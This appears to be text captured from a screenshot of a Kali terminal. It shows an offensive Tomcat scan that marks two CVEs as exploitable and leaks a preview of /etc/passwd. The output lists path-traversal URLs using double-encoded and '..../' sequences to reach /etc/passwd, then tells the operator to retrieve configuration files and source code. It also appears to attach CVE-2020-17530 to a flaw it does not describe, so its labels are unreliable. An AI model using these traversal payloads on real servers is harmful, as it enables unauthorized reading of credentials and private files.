 [+] File preview:
root:x:0:0:root:/root:/usr/bin/zsh
admin:x:1000:1000:admin:/home/admin:/bin/sh
[SCAN SUMMARY]
Target: https://
Tomcat Version: 9.0.55
Scan Type: assessment
Time: 2025-10-28 09:49:15
[VULNERABILITIES]
CVE-2020-17530: VULNERABLE
CVE-2025-55752: VULNERABLE
PUT Method: Disabled
[EXPLOITATION PATHS]
CVE-2020-17530: /etc/passwd
URL: https:// /..%252F..%252F..%252F..%252F..%252F
CVE-2025-55752: /etc/passwd
URL: https:// /..../..../..../..../..../etc/passwd
[NEXT STEPS]
- Read sensitive files using the vulnerable paths above
- Attempt to retrieve configuration files, source code
[+] Assessment completed!
┌──(ek0ms㉿kali)-[~/tomcat]
└─$